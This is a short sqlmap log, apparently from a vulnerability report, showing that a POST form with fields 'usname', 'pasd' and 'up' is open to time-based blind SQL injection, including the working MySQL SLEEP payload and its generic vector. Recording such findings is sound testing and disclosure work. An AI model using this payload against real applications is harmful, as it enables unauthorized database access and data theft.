 [20:00:15] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 2488 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usname=Prasath' WHERE 3052=3052 AND (SELECT 5191 FROM (SELECT(SLEEP(5)))tOqV)-- uoeP&pasd=12345&up=Update
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[20:00:15] [INFO] the back-end DBMS is MySQL